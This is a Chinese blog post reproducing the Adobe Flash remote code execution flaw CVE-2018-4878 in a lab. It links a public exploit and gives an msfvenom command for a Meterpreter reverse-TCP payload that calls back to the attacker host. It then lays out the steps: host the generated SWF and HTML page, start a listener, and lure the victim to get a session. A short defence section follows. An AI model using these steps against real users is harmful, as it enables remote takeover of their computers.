Adboe Flash远程代码执行_CVE-2018-4878漏洞复现

Adboe Flash远程代码执行_CVE-2018-4878漏洞复现

一、漏洞描述

该漏洞可针对windows用户发起定向攻击。攻击者可以诱导用户打开包含恶意Flash代码文件的Microsoft Office文档、网页、垃圾电子邮件等。



二、漏洞影响版本

Flash Player版本28.0.0.137以及之前的所有版本

三、漏洞复现环境搭建

攻击机:kali ip:192.168.10.136

靶机:win10 ie默认集成flash,没有升级

四、漏洞复现

1.github下载exp, https://github.com/anbai-inc/CVE-2018-4878

2.修改exp

2.1修改shellcode为自己生成的反弹连接shellcode,首先先生成反弹连接shellcode

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.136 lport=8888 -f python >/root/shellcode.txt

2.2用生成的shellcode替换exp中对应的shellcode



2.3修改exp中生成文件保存的路径

3.运行python脚本,会生成两个文件, exploit.swf和index.html

4.把exploit.swf和index.html复制到/var/www/html,然后开启web服务, 此时,Kali Linux上Web服务启动,并且具备index.html这个页面。只要靶机启用flash并访问了这个页面,则可以直接被控制



5.kali 开启监听



6.靶机访问http://192.168.10.136/index.html

7.此时kali端已经获取到会话

五、漏洞防御

1.下载最新版本的Adobe Flash

2.安装常见杀毒软件,开启实时防护和杀毒引擎实时升级

最新文章

- BZOJ 3504: [Cqoi2014]危桥 [最大流]

- backbone入门示例

- apache日志轮询技术

- TreeMap按照value进行排序

- Java RMI 框架

- 【转】android 最新 NDK r8 在window下开发环境搭建 安装配置与使用 详细图文讲解,完整实际配置过程记录(原创)

- Testlink & Redmine组合拳演练

- 老蜗牛写采集:一个漂亮的客户端-几个C#平台下的Winform 皮肤控件

- spring mvc model.addAttribute页面c:forEach取不到

- hdu_5795_A Simple Nim(打表找规律的博弈)

- Linux 定时执行任务:Crontab服务及应用集锦

- JAVA基础—线程池

- day 7-21 pymysql模块

- 删除ELK中的数据。。

- 解决vscode更新后Ext Js插件无法使用问题

- unity 安装破解提示partern not found和tutorials学习

- 搭建sftp

- 树剖模板(洛谷P3384 【模板】树链剖分)(树链剖分,树状数组,树的dfn序)

- 基于Air800+Arduino+ESP8266的混合物联网开发

- confluence